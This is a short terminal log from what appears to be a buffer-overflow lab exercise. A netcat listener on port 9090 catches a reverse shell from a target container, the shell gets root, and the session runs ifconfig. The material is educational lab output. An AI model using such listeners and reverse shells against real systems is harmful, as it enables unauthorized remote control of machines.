 [11/30/24]seed@VM:~/.../Sol Bof Lab$ nc -nvl 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 33786
root@f447c1ed7281:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 133  bytes 18361 (18.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 84  bytes 5403 (5.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0